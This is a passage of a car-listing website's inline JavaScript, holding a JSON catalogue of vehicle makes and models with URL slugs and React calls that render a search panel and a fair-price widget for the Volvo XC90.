Model":"308","ModelUrlElement":"308"},{"Model":"309","ModelUrlElement":"309"},{"Model":"4007","ModelUrlElement":"4007"},{"Model":"405","ModelUrlElement":"405"},{"Model":"406","ModelUrlElement":"406"},{"Model":"407","ModelUrlElement":"407"},{"Model":"408","ModelUrlElement":"408"},{"Model":"5008","ModelUrlElement":"5008"},{"Model":"504","ModelUrlElement":"504"},{"Model":"508","ModelUrlElement":"508"},{"Model":"508 RXH","ModelUrlElement":"508-rxh"},{"Model":"605","ModelUrlElement":"605"},{"Model":"607","ModelUrlElement":"607"},{"Model":"806","ModelUrlElement":"806"},{"Model":"807","ModelUrlElement":"807"},{"Model":"Bipper","ModelUrlElement":"bipper"},{"Model":"Bipper Tepee","ModelUrlElement":"bipper-tepee"},{"Model":"Boxer","ModelUrlElement":"boxer"},{"Model":"E 208","ModelUrlElement":"e-208"},{"Model":"Elddis","ModelUrlElement":"elddis"},{"Model":"e-Traveller","ModelUrlElement":"e-traveller"},{"Model":"Expert","ModelUrlElement":"expert"},{"Model":"Expert Tepee","ModelUrlElement":"expert-tepee"},{"Model":"Horizon","ModelUrlElement":"horizon"},{"Model":"Ion","ModelUrlElement":"ion"},{"Model":"Partner","ModelUrlElement":"partner"},{"Model":"Partner Combi","ModelUrlElement":"partner-combi"},{"Model":"Partner Tepee","ModelUrlElement":"partner-tepee"},{"Model":"Rcz","ModelUrlElement":"rcz"},{"Model":"Rifter","ModelUrlElement":"rifter"},{"Model":"Traveller","ModelUrlElement":"traveller"}]},{"Make":"PGO","MakeUrlElement":"pgo","Models":[{"Model":"Cevennes","ModelUrlElement":"cevennes"}]},{"Make":"Piaggio","MakeUrlElement":"piaggio","Models":[{"Model":"Porter","ModelUrlElement":"porter"}]},{"Make":"Polestar","MakeUrlElement":"polestar","Models":[{"Model":"2","ModelUrlElement":"2"},{"Model":"Polestar 1","ModelUrlElement":"polestar-1"},{"Model":"Polestar 2","ModelUrlElement":"polestar-2"},{"Model":"Polestar 3","ModelUrlElement":"polestar-3"},{"Model":"Polestar 4","ModelUrlElement":"polestar-4"}]},{"Make":"Pontiac","MakeUrlElement":"pontiac","Models":[{"Model":"Firebird","ModelUrlElement":"firebird"}]},{"Make":"Porsche","MakeUrlElement":"porsche","Models":[{"Model":"356","ModelUrlElement":"356"},{"Model":"718","ModelUrlElement":"718"},{"Model":"718 Boxster","ModelUrlElement":"718-boxster"},{"Model":"718 Cayman","ModelUrlElement":"718-cayman"},{"Model":"718 Spyder","ModelUrlElement":"718-spyder"},{"Model":"911","ModelUrlElement":"911"},{"Model":"911 [964]","ModelUrlElement":"911-964"},{"Model":"911 Carrera","ModelUrlElement":"911-carrera"},{"Model":"911 Carrera 4","ModelUrlElement":"911-carrera-4"},{"Model":"911 Carrera S","ModelUrlElement":"911-carrera-s"},{"Model":"911 GT3","ModelUrlElement":"911-gt3"},{"Model":"911 Turbo","ModelUrlElement":"911-turbo"},{"Model":"918","ModelUrlElement":"918"},{"Model":"924","ModelUrlElement":"924"},{"Model":"928","ModelUrlElement":"928"},{"Model":"944","ModelUrlElement":"944"},{"Model":"968","ModelUrlElement":"968"},{"Model":"991","ModelUrlElement":"991"},{"Model":"996","ModelUrlElement":"996"},{"Model":"Boxster","ModelUrlElement":"boxster"},{"Model":"Cayenne","ModelUrlElement":"cayenne"},{"Model":"Cayman","ModelUrlElement":"cayman"},{"Model":"Macan","ModelUrlElement":"macan"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Panamera","ModelUrlElement":"panamera"},{"Model":"Panamera E-Hybrid","ModelUrlElement":"panamera-e-hybrid"},{"Model":"Taycan","ModelUrlElement":"taycan"}]},{"Make":"Proton","MakeUrlElement":"proton","Models":[{"Model":"GEN-2","ModelUrlElement":"gen-2"},{"Model":"Impian","ModelUrlElement":"impian"},{"Model":"Jumbuck","ModelUrlElement":"jumbuck"},{"Model":"Persona","ModelUrlElement":"persona"},{"Model":"Satria","ModelUrlElement":"satria"},{"Model":"Satria Neo","ModelUrlElement":"satria-neo"},{"Model":"Savvy","ModelUrlElement":"savvy"},{"Model":"Wira","ModelUrlElement":"wira"}]},{"Make":"Reliant","MakeUrlElement":"reliant","Models":[{"Model":"Regal","ModelUrlElement":"regal"},{"Model":"Rialto","ModelUrlElement":"rialto"},{"Model":"Robin","ModelUrlElement":"robin"},{"Model":"Sabre","ModelUrlElement":"sabre"},{"Model":"Scimitar","ModelUrlElement":"scimitar"}]},{"Make":"Renault","MakeUrlElement":"renault","Models":[{"Model":"11","ModelUrlElement":"11"},{"Model":"18","ModelUrlElement":"18"},{"Model":"19","ModelUrlElement":"19"},{"Model":"21","ModelUrlElement":"21"},{"Model":"25","ModelUrlElement":"25"},{"Model":"4","ModelUrlElement":"4"},{"Model":"5","ModelUrlElement":"5"},{"Model":"9","ModelUrlElement":"9"},{"Model":"Alpine","ModelUrlElement":"alpine"},{"Model":"Arkana","ModelUrlElement":"arkana"},{"Model":"Austral","ModelUrlElement":"austral"},{"Model":"Avantime","ModelUrlElement":"avantime"},{"Model":"Captur","ModelUrlElement":"captur"},{"Model":"Caravelle","ModelUrlElement":"caravelle"},{"Model":"Clio","ModelUrlElement":"clio"},{"Model":"Espace","ModelUrlElement":"espace"},{"Model":"Fluence","ModelUrlElement":"fluence"},{"Model":"Fuego","ModelUrlElement":"fuego"},{"Model":"Grand Espace","ModelUrlElement":"grand-espace"},{"Model":"Grand Modus","ModelUrlElement":"grand-modus"},{"Model":"Grand Scenic","ModelUrlElement":"grand-scenic"},{"Model":"GTA","ModelUrlElement":"gta"},{"Model":"Kadjar","ModelUrlElement":"kadjar"},{"Model":"Kangoo","ModelUrlElement":"kangoo"},{"Model":"Koleos","ModelUrlElement":"koleos"},{"Model":"Laguna","ModelUrlElement":"laguna"},{"Model":"Master","ModelUrlElement":"master"},{"Model":"Megane","ModelUrlElement":"megane"},{"Model":"Megane E Tech","ModelUrlElement":"megane-e-tech"},{"Model":"Megane Scenic","ModelUrlElement":"megane-scenic"},{"Model":"Midlum","ModelUrlElement":"midlum"},{"Model":"Modus","ModelUrlElement":"modus"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Premium","ModelUrlElement":"premium"},{"Model":"Scenic","ModelUrlElement":"scenic"},{"Model":"Scenic E-Tech","ModelUrlElement":"scenic-e-tech"},{"Model":"Scenic XMOD","ModelUrlElement":"scenic-xmod"},{"Model":"Spider","ModelUrlElement":"spider"},{"Model":"Trafic","ModelUrlElement":"trafic"},{"Model":"Twingo","ModelUrlElement":"twingo"},{"Model":"Twizy","ModelUrlElement":"twizy"},{"Model":"Vel Satis","ModelUrlElement":"vel-satis"},{"Model":"Wind","ModelUrlElement":"wind"},{"Model":"Zoe","ModelUrlElement":"zoe"}]},{"Make":"Rolls-Royce","MakeUrlElement":"rolls-royce","Models":[{"Model":"20/25","ModelUrlElement":"20-25"},{"Model":"Camargue","ModelUrlElement":"camargue"},{"Model":"Corniche","ModelUrlElement":"corniche"},{"Model":"Cullinan","ModelUrlElement":"cullinan"},{"Model":"Ghost","ModelUrlElement":"ghost"},{"Model":"Park Ward","ModelUrlElement":"park-ward"},{"Model":"Phantom","ModelUrlElement":"phantom"},{"Model":"Silver Cloud","ModelUrlElement":"silver-cloud"},{"Model":"Silver Dawn","ModelUrlElement":"silver-dawn"},{"Model":"Silver Seraph","ModelUrlElement":"silver-seraph"},{"Model":"Silver Shadow","ModelUrlElement":"silver-shadow"},{"Model":"Silver Spirit","ModelUrlElement":"silver-spirit"},{"Model":"Silver Spur","ModelUrlElement":"silver-spur"},{"Model":"Silver Wraith","ModelUrlElement":"silver-wraith"},{"Model":"Spectre","ModelUrlElement":"spectre"},{"Model":"Wraith","ModelUrlElement":"wraith"}]},{"Make":"Rover","MakeUrlElement":"rover","Models":[{"Model":"100","ModelUrlElement":"100"},{"Model":"200","ModelUrlElement":"200"},{"Model":"2000","ModelUrlElement":"2000"},{"Model":"25","ModelUrlElement":"25"},{"Model":"3500","ModelUrlElement":"3500"},{"Model":"400","ModelUrlElement":"400"},{"Model":"45","ModelUrlElement":"45"},{"Model":"600","ModelUrlElement":"600"},{"Model":"75","ModelUrlElement":"75"},{"Model":"800","ModelUrlElement":"800"},{"Model":"Cabriolet","ModelUrlElement":"cabriolet"},{"Model":"CityRover","ModelUrlElement":"cityrover"},{"Model":"Coupe","ModelUrlElement":"coupe"},{"Model":"Maestro","ModelUrlElement":"maestro"},{"Model":"Metro","ModelUrlElement":"metro"},{"Model":"Mini","ModelUrlElement":"mini"},{"Model":"P4","ModelUrlElement":"p4"},{"Model":"P5","ModelUrlElement":"p5"},{"Model":"P6","ModelUrlElement":"p6"},{"Model":"SD1","ModelUrlElement":"sd1"},{"Model":"Streetwise","ModelUrlElement":"streetwise"}]},{"Make":"Saab","MakeUrlElement":"saab","Models":[{"Model":"900","ModelUrlElement":"900"},{"Model":"9000","ModelUrlElement":"9000"},{"Model":"9-3","ModelUrlElement":"9-3"},{"Model":"9-5","ModelUrlElement":"9-5"}]},{"Make":"SEAT","MakeUrlElement":"seat","Models":[{"Model":"Alhambra","ModelUrlElement":"alhambra"},{"Model":"Altea","ModelUrlElement":"altea"},{"Model":"Altea Freetrack 4","ModelUrlElement":"altea-freetrack-4"},{"Model":"Altea XL","ModelUrlElement":"altea-xl"},{"Model":"Arona","ModelUrlElement":"arona"},{"Model":"Arosa","ModelUrlElement":"arosa"},{"Model":"Ateca","ModelUrlElement":"ateca"},{"Model":"Cordoba","ModelUrlElement":"cordoba"},{"Model":"CUPRA Ateca","ModelUrlElement":"cupra-ateca"},{"Model":"Cupra R","ModelUrlElement":"cupra-r"},{"Model":"Exeo","ModelUrlElement":"exeo"},{"Model":"Ibiza","ModelUrlElement":"ibiza"},{"Model":"Leon","ModelUrlElement":"leon"},{"Model":"Marbella","ModelUrlElement":"marbella"},{"Model":"Mii","ModelUrlElement":"mii"},{"Model":"Toledo","ModelUrlElement":"toledo"}]},{"Make":"Seat","MakeUrlElement":"seat","Models":[{"Model":"Tarraco","ModelUrlElement":"tarraco"}]},{"Make":"Skoda","MakeUrlElement":"skoda","Models":[{"Model":"Citigo","ModelUrlElement":"citigo"},{"Model":"Elroq","ModelUrlElement":"elroq"},{"Model":"Enyaq","ModelUrlElement":"enyaq"},{"Model":"Fabia","ModelUrlElement":"fabia"},{"Model":"Favorit","ModelUrlElement":"favorit"},{"Model":"Felicia","ModelUrlElement":"felicia"},{"Model":"Kamiq","ModelUrlElement":"kamiq"},{"Model":"Karoq","ModelUrlElement":"karoq"},{"Model":"Kodiaq","ModelUrlElement":"kodiaq"},{"Model":"Octavia","ModelUrlElement":"octavia"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Rapid","ModelUrlElement":"rapid"},{"Model":"Rapid Spaceback","ModelUrlElement":"rapid-spaceback"},{"Model":"Roomster","ModelUrlElement":"roomster"},{"Model":"Scala","ModelUrlElement":"scala"},{"Model":"Superb","ModelUrlElement":"superb"},{"Model":"Yeti","ModelUrlElement":"yeti"},{"Model":"Yeti Outdoor","ModelUrlElement":"yeti-outdoor"}]},{"Make":"Skywell","MakeUrlElement":"skywell","Models":[{"Model":"BE11","ModelUrlElement":"be11"}]},{"Make":"smart","MakeUrlElement":"smart","Models":[{"Model":"#1","ModelUrlElement":"#1"},{"Model":"#3","ModelUrlElement":"#3"},{"Model":"#5","ModelUrlElement":"#5"},{"Model":"city","ModelUrlElement":"city"},{"Model":"City-Cabriolet","ModelUrlElement":"city-cabriolet"},{"Model":"City-Coupe","ModelUrlElement":"city-coupe"},{"Model":"forfour","ModelUrlElement":"forfour"},{"Model":"Forfour Electric Drive","ModelUrlElement":"forfour-electric-drive"},{"Model":"ForFour Hatchback","ModelUrlElement":"forfour-hatchback"},{"Model":"ForFour Passion","ModelUrlElement":"forfour-passion"},{"Model":"ForTwo","ModelUrlElement":"fortwo"},{"Model":"ForTwo Cabrio","ModelUrlElement":"fortwo-cabrio"},{"Model":"ForTwo Coupe","ModelUrlElement":"fortwo-coupe"},{"Model":"Fourtwo Electric Drive","ModelUrlElement":"fourtwo-electric-drive"},{"Model":"Roadster","ModelUrlElement":"roadster"}]},{"Make":"SsangYong","MakeUrlElement":"ssangyong","Models":[{"Model":"Korando","ModelUrlElement":"korando"},{"Model":"Tivoli","ModelUrlElement":"tivoli"}]},{"Make":"Ssangyong","MakeUrlElement":"ssangyong","Models":[{"Model":"Kyron","ModelUrlElement":"kyron"},{"Model":"Musso","ModelUrlElement":"musso"},{"Model":"Rexton","ModelUrlElement":"rexton"},{"Model":"Rodius","ModelUrlElement":"rodius"},{"Model":"Turismo","ModelUrlElement":"turismo"}]},{"Make":"Subaru","MakeUrlElement":"subaru","Models":[{"Model":"BRZ","ModelUrlElement":"brz"},{"Model":"Exiga","ModelUrlElement":"exiga"},{"Model":"Forester","ModelUrlElement":"forester"},{"Model":"Impreza","ModelUrlElement":"impreza"},{"Model":"Justy","ModelUrlElement":"justy"},{"Model":"Legacy","ModelUrlElement":"legacy"},{"Model":"Levorg","ModelUrlElement":"levorg"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Outback","ModelUrlElement":"outback"},{"Model":"Sambar","ModelUrlElement":"sambar"},{"Model":"SVX","ModelUrlElement":"svx"},{"Model":"Tribeca","ModelUrlElement":"tribeca"},{"Model":"Vivio","ModelUrlElement":"vivio"},{"Model":"WRX","ModelUrlElement":"wrx"},{"Model":"WRX STI","ModelUrlElement":"wrx-sti"},{"Model":"XV","ModelUrlElement":"xv"}]},{"Make":"Suzuki","MakeUrlElement":"suzuki","Models":[{"Model":"Across","ModelUrlElement":"across"},{"Model":"Alto","ModelUrlElement":"alto"},{"Model":"Baleno","ModelUrlElement":"baleno"},{"Model":"Cappuccino","ModelUrlElement":"cappuccino"},{"Model":"Cara","ModelUrlElement":"cara"},{"Model":"Carry","ModelUrlElement":"carry"},{"Model":"Celerio","ModelUrlElement":"celerio"},{"Model":"e Vitara","ModelUrlElement":"e-vitara"},{"Model":"Grand Vitara","ModelUrlElement":"grand-vitara"},{"Model":"Ignis","ModelUrlElement":"ignis"},{"Model":"Jimny","ModelUrlElement":"jimny"},{"Model":"Kizashi","ModelUrlElement":"kizashi"},{"Model":"Liana","ModelUrlElement":"liana"},{"Model":"SJ","ModelUrlElement":"sj"},{"Model":"Splash","ModelUrlElement":"splash"},{"Model":"Super Carry","ModelUrlElement":"super-carry"},{"Model":"Swace","ModelUrlElement":"swace"},{"Model":"Swift","ModelUrlElement":"swift"},{"Model":"SX4","ModelUrlElement":"sx4"},{"Model":"SX4 S-Cross","ModelUrlElement":"sx4-s-cross"},{"Model":"Vitara","ModelUrlElement":"vitara"},{"Model":"Wagon R","ModelUrlElement":"wagon-r"},{"Model":"X-90","ModelUrlElement":"x-90"}]},{"Make":"Talbot","MakeUrlElement":"talbot","Models":[{"Model":"Samba","ModelUrlElement":"samba"}]},{"Make":"Tesla","MakeUrlElement":"tesla","Models":[{"Model":"Model 3","ModelUrlElement":"model-3"},{"Model":"Model S","ModelUrlElement":"model-s"},{"Model":"Model X","ModelUrlElement":"model-x"},{"Model":"Model Y","ModelUrlElement":"model-y"},{"Model":"Roadster","ModelUrlElement":"roadster"}]},{"Make":"Toyota","MakeUrlElement":"toyota","Models":[{"Model":"1000","ModelUrlElement":"1000"},{"Model":"4Runner","ModelUrlElement":"4runner"},{"Model":"Alphard","ModelUrlElement":"alphard"},{"Model":"Alphard Hybrid","ModelUrlElement":"alphard-hybrid"},{"Model":"Aqua","ModelUrlElement":"aqua"},{"Model":"Auris","ModelUrlElement":"auris"},{"Model":"Auris Hybrid","ModelUrlElement":"auris-hybrid"},{"Model":"Avensis","ModelUrlElement":"avensis"},{"Model":"Avensis Verso","ModelUrlElement":"avensis-verso"},{"Model":"Aygo","ModelUrlElement":"aygo"},{"Model":"AYGO X","ModelUrlElement":"aygo-x"},{"Model":"BB","ModelUrlElement":"bb"},{"Model":"Camry","ModelUrlElement":"camry"},{"Model":"Carina","ModelUrlElement":"carina"},{"Model":"Carina E","ModelUrlElement":"carina-e"},{"Model":"Carina II","ModelUrlElement":"carina-ii"},{"Model":"Celica","ModelUrlElement":"celica"},{"Model":"Celica GT","ModelUrlElement":"celica-gt"},{"Model":"Chaser","ModelUrlElement":"chaser"},{"Model":"C-HR","ModelUrlElement":"c-hr"},{"Model":"Corolla","ModelUrlElement":"corolla"},{"Model":"Corolla Verso","ModelUrlElement":"corolla-verso"},{"Model":"Crown","ModelUrlElement":"crown"},{"Model":"Dyna","ModelUrlElement":"dyna"},{"Model":"Estima","ModelUrlElement":"estima"},{"Model":"Estima Hybrid","ModelUrlElement":"estima-hybrid"},{"Model":"FJ Cruiser","ModelUrlElement":"fj-cruiser"},{"Model":"GR86","ModelUrlElement":"gr86"},{"Model":"GT86","ModelUrlElement":"gt86"},{"Model":"Hiace","ModelUrlElement":"hiace"},{"Model":"Highlander","ModelUrlElement":"highlander"},{"Model":"Hilux","ModelUrlElement":"hilux"},{"Model":"IQ","ModelUrlElement":"iq"},{"Model":"Land Cruiser","ModelUrlElement":"land-cruiser"},{"Model":"Land Cruiser Amazon","ModelUrlElement":"land-cruiser-amazon"},{"Model":"Land Cruiser Colorado","ModelUrlElement":"land-cruiser-colorado"},{"Model":"Landcruiser","ModelUrlElement":"landcruiser"},{"Model":"Landcruiser Amazon","ModelUrlElement":"landcruiser-amazon"},{"Model":"Landcruiser Colorado","ModelUrlElement":"landcruiser-colorado"},{"Model":"Lite Ace","ModelUrlElement":"lite-ace"},{"Model":"Lucida","ModelUrlElement":"lucida"},{"Model":"Mark 2","ModelUrlElement":"mark-2"},{"Model":"Mark X","ModelUrlElement":"mark-x"},{"Model":"Mirai","ModelUrlElement":"mirai"},{"Model":"MR2","ModelUrlElement":"mr2"},{"Model":"Noah","ModelUrlElement":"noah"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Paseo","ModelUrlElement":"paseo"},{"Model":"Passo","ModelUrlElement":"passo"},{"Model":"Picnic","ModelUrlElement":"picnic"},{"Model":"Prado","ModelUrlElement":"prado"},{"Model":"Previa","ModelUrlElement":"previa"},{"Model":"Previa Estima","ModelUrlElement":"previa-estima"},{"Model":"Prius","ModelUrlElement":"prius"},{"Model":"Prius Plus","ModelUrlElement":"prius-plus"},{"Model":"Prius+","ModelUrlElement":"prius+"},{"Model":"Proace","ModelUrlElement":"proace"},{"Model":"PROACE CITY Verso","ModelUrlElement":"proace-city-verso"},{"Model":"Proace Verso","ModelUrlElement":"proace-verso"},{"Model":"RAV4","ModelUrlElement":"rav4"},{"Model":"Sienta","ModelUrlElement":"sienta"},{"Model":"Soarer","ModelUrlElement":"soarer"},{"Model":"Space Cruiser","ModelUrlElement":"space-cruiser"},{"Model":"Starlet","ModelUrlElement":"starlet"},{"Model":"Supra","ModelUrlElement":"supra"},{"Model":"Surf","ModelUrlElement":"surf"},{"Model":"Tundra","ModelUrlElement":"tundra"},{"Model":"Urbancruiser","ModelUrlElement":"urbancruiser"},{"Model":"Vellfire","ModelUrlElement":"vellfire"},{"Model":"Verso","ModelUrlElement":"verso"},{"Model":"Vitz","ModelUrlElement":"vitz"},{"Model":"Voxy","ModelUrlElement":"voxy"},{"Model":"Will","ModelUrlElement":"will"},{"Model":"Wish","ModelUrlElement":"wish"},{"Model":"Yaris","ModelUrlElement":"yaris"},{"Model":"Yaris Cross","ModelUrlElement":"yaris-cross"},{"Model":"Yaris Verso","ModelUrlElement":"yaris-verso"}]},{"Make":"Triumph","MakeUrlElement":"triumph","Models":[{"Model":"1500","ModelUrlElement":"1500"},{"Model":"Bonneville","ModelUrlElement":"bonneville"},{"Model":"Herald","ModelUrlElement":"herald"},{"Model":"Speed Triple","ModelUrlElement":"speed-triple"},{"Model":"Spitfire","ModelUrlElement":"spitfire"},{"Model":"Stag","ModelUrlElement":"stag"},{"Model":"Tiger","ModelUrlElement":"tiger"},{"Model":"TR3","ModelUrlElement":"tr3"},{"Model":"TR3A","ModelUrlElement":"tr3a"},{"Model":"TR4","ModelUrlElement":"tr4"},{"Model":"TR5","ModelUrlElement":"tr5"},{"Model":"TR6","ModelUrlElement":"tr6"},{"Model":"TR7","ModelUrlElement":"tr7"},{"Model":"Vitesse","ModelUrlElement":"vitesse"}]},{"Make":"TVR","MakeUrlElement":"tvr","Models":[{"Model":"3000M","ModelUrlElement":"3000m"},{"Model":"Cerbera","ModelUrlElement":"cerbera"},{"Model":"Chimaera","ModelUrlElement":"chimaera"},{"Model":"Griffith","ModelUrlElement":"griffith"},{"Model":"S Series","ModelUrlElement":"s-series"},{"Model":"Sagaris","ModelUrlElement":"sagaris"},{"Model":"Tamora","ModelUrlElement":"tamora"},{"Model":"Tasmin","ModelUrlElement":"tasmin"},{"Model":"Tuscan","ModelUrlElement":"tuscan"}]},{"Make":"Vauxall","MakeUrlElement":"vauxall","Models":[{"Model":"VIVARO LIFE","ModelUrlElement":"vivaro-life"}]},{"Make":"Vauxhall","MakeUrlElement":"vauxhall","Models":[{"Model":"Adam","ModelUrlElement":"adam"},{"Model":"Agila","ModelUrlElement":"agila"},{"Model":"Ampera","ModelUrlElement":"ampera"},{"Model":"Antara","ModelUrlElement":"antara"},{"Model":"Astra","ModelUrlElement":"astra"},{"Model":"Astra GTC","ModelUrlElement":"astra-gtc"},{"Model":"Astravan","ModelUrlElement":"astravan"},{"Model":"Calibra","ModelUrlElement":"calibra"},{"Model":"Carlton","ModelUrlElement":"carlton"},{"Model":"Cascada","ModelUrlElement":"cascada"},{"Model":"Cavalier","ModelUrlElement":"cavalier"},{"Model":"Combo","ModelUrlElement":"combo"},{"Model":"Combo Life","ModelUrlElement":"combo-life"},{"Model":"Combo Tour","ModelUrlElement":"combo-tour"},{"Model":"Corsa","ModelUrlElement":"corsa"},{"Model":"Corsa-e","ModelUrlElement":"corsa-e"},{"Model":"Corsavan","ModelUrlElement":"corsavan"},{"Model":"Crossland","ModelUrlElement":"crossland"},{"Model":"Crossland X","ModelUrlElement":"crossland-x"},{"Model":"Crossland-X","ModelUrlElement":"crossland-x"},{"Model":"Frontera","ModelUrlElement":"frontera"},{"Model":"Grandland","ModelUrlElement":"grandland"},{"Model":"Grandland X","ModelUrlElement":"grandland-x"},{"Model":"GTC","ModelUrlElement":"gtc"},{"Model":"Insignia","ModelUrlElement":"insignia"},{"Model":"Lotus Carlton","ModelUrlElement":"lotus-carlton"},{"Model":"Meriva","ModelUrlElement":"meriva"},{"Model":"Mokka","ModelUrlElement":"mokka"},{"Model":"Mokka X","ModelUrlElement":"mokka-x"},{"Model":"Mokka-e","ModelUrlElement":"mokka-e"},{"Model":"Monaro","ModelUrlElement":"monaro"},{"Model":"Monterey","ModelUrlElement":"monterey"},{"Model":"Movano","ModelUrlElement":"movano"},{"Model":"Nova","ModelUrlElement":"nova"},{"Model":"Omega","ModelUrlElement":"omega"},{"Model":"Senator","ModelUrlElement":"senator"},{"Model":"Signum","ModelUrlElement":"signum"},{"Model":"Tigra","ModelUrlElement":"tigra"},{"Model":"Vectra","ModelUrlElement":"vectra"},{"Model":"Viva","ModelUrlElement":"viva"},{"Model":"Vivaro","ModelUrlElement":"vivaro"},{"Model":"Vivaro Life","ModelUrlElement":"vivaro-life"},{"Model":"VX220","ModelUrlElement":"vx220"},{"Model":"VXR8","ModelUrlElement":"vxr8"},{"Model":"Zafira","ModelUrlElement":"zafira"},{"Model":"Zafira Tourer","ModelUrlElement":"zafira-tourer"}]},{"Make":"Volkswagen","MakeUrlElement":"volkswagen","Models":[{"Model":"Amarok","ModelUrlElement":"amarok"},{"Model":"Arteon","ModelUrlElement":"arteon"},{"Model":"Beetle","ModelUrlElement":"beetle"},{"Model":"Bora","ModelUrlElement":"bora"},{"Model":"Caddy","ModelUrlElement":"caddy"},{"Model":"Caddy California","ModelUrlElement":"caddy-california"},{"Model":"Caddy California Maxi","ModelUrlElement":"caddy-california-maxi"},{"Model":"Caddy Life","ModelUrlElement":"caddy-life"},{"Model":"Caddy Maxi","ModelUrlElement":"caddy-maxi"},{"Model":"Caddy Maxi Life","ModelUrlElement":"caddy-maxi-life"},{"Model":"California","ModelUrlElement":"california"},{"Model":"Camper","ModelUrlElement":"camper"},{"Model":"Caravelle","ModelUrlElement":"caravelle"},{"Model":"CC","ModelUrlElement":"cc"},{"Model":"Corrado","ModelUrlElement":"corrado"},{"Model":"Crafter","ModelUrlElement":"crafter"},{"Model":"e-Golf","ModelUrlElement":"e-golf"},{"Model":"EOS","ModelUrlElement":"eos"},{"Model":"e-Up!","ModelUrlElement":"e-up!"},{"Model":"Fox","ModelUrlElement":"fox"},{"Model":"Golf","ModelUrlElement":"golf"},{"Model":"Golf Plus","ModelUrlElement":"golf-plus"},{"Model":"Golf SV","ModelUrlElement":"golf-sv"},{"Model":"ID.3","ModelUrlElement":"id.3"},{"Model":"ID.4","ModelUrlElement":"id.4"},{"Model":"ID.5","ModelUrlElement":"id.5"},{"Model":"ID.7","ModelUrlElement":"id.7"},{"Model":"ID.Buzz","ModelUrlElement":"id.buzz"},{"Model":"ID3","ModelUrlElement":"id3"},{"Model":"ID4","ModelUrlElement":"id4"},{"Model":"ID5","ModelUrlElement":"id5"},{"Model":"ID-Buzz","ModelUrlElement":"id-buzz"},{"Model":"Jetta","ModelUrlElement":"jetta"},{"Model":"Karmann Ghia","ModelUrlElement":"karmann-ghia"},{"Model":"Kombi","ModelUrlElement":"kombi"},{"Model":"LT","ModelUrlElement":"lt"},{"Model":"Lupo","ModelUrlElement":"lupo"},{"Model":"Multivan","ModelUrlElement":"multivan"},{"Model":"Passat","ModelUrlElement":"passat"},{"Model":"Passat CC","ModelUrlElement":"passat-cc"},{"Model":"Phaeton","ModelUrlElement":"phaeton"},{"Model":"Polo","ModelUrlElement":"polo"},{"Model":"Scirocco","ModelUrlElement":"scirocco"},{"Model":"Sharan","ModelUrlElement":"sharan"},{"Model":"Taigo","ModelUrlElement":"taigo"},{"Model":"T-Cross","ModelUrlElement":"t-cross"},{"Model":"Tiguan","ModelUrlElement":"tiguan"},{"Model":"Tiguan Allspace","ModelUrlElement":"tiguan-allspace"},{"Model":"Touareg","ModelUrlElement":"touareg"},{"Model":"Touran","ModelUrlElement":"touran"},{"Model":"Transporter","ModelUrlElement":"transporter"},{"Model":"Transporter Shuttle","ModelUrlElement":"transporter-shuttle"},{"Model":"T-Roc","ModelUrlElement":"t-roc"},{"Model":"up!","ModelUrlElement":"up!"},{"Model":"Vento","ModelUrlElement":"vento"}]},{"Make":"Volvo","MakeUrlElement":"volvo","Models":[{"Model":"200 Series","ModelUrlElement":"200-series"},{"Model":"240","ModelUrlElement":"240"},{"Model":"300 Series","ModelUrlElement":"300-series"},{"Model":"340","ModelUrlElement":"340"},{"Model":"440","ModelUrlElement":"440"},{"Model":"460","ModelUrlElement":"460"},{"Model":"480","ModelUrlElement":"480"},{"Model":"700 Series","ModelUrlElement":"700-series"},{"Model":"740","ModelUrlElement":"740"},{"Model":"850","ModelUrlElement":"850"},{"Model":"900 Series","ModelUrlElement":"900-series"},{"Model":"940","ModelUrlElement":"940"},{"Model":"960","ModelUrlElement":"960"},{"Model":"C30","ModelUrlElement":"c30"},{"Model":"C40","ModelUrlElement":"c40"},{"Model":"C70","ModelUrlElement":"c70"},{"Model":"EX30","ModelUrlElement":"ex30"},{"Model":"EX90","ModelUrlElement":"ex90"},{"Model":"FH12","ModelUrlElement":"fh12"},{"Model":"FL","ModelUrlElement":"fl"},{"Model":"FM","ModelUrlElement":"fm"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"P1800","ModelUrlElement":"p1800"},{"Model":"S40","ModelUrlElement":"s40"},{"Model":"S60","ModelUrlElement":"s60"},{"Model":"S60 R","ModelUrlElement":"s60-r"},{"Model":"S70","ModelUrlElement":"s70"},{"Model":"S80","ModelUrlElement":"s80"},{"Model":"S90","ModelUrlElement":"s90"},{"Model":"V40","ModelUrlElement":"v40"},{"Model":"V40 CC","ModelUrlElement":"v40-cc"},{"Model":"V40 Cross Country","ModelUrlElement":"v40-cross-country"},{"Model":"V50","ModelUrlElement":"v50"},{"Model":"V60","ModelUrlElement":"v60"},{"Model":"V60 Cross Country","ModelUrlElement":"v60-cross-country"},{"Model":"V70","ModelUrlElement":"v70"},{"Model":"V70 XC","ModelUrlElement":"v70-xc"},{"Model":"V90","ModelUrlElement":"v90"},{"Model":"XC40","ModelUrlElement":"xc40"},{"Model":"XC60","ModelUrlElement":"xc60"},{"Model":"XC70","ModelUrlElement":"xc70"},{"Model":"XC90","ModelUrlElement":"xc90"}]},{"Make":"XPENG","MakeUrlElement":"xpeng","Models":[{"Model":"G6","ModelUrlElement":"g6"}]},{"Make":"Yugo","MakeUrlElement":"yugo","Models":[{"Model":"65A","ModelUrlElement":"65a"}]}],
        qa: {}
      }), _get('searchPanel'));

        
          ReactDOM.render(React.createElement(m.FairPrice, {
            make: "Volvo",
            model: "XC90",
            postcode: "",
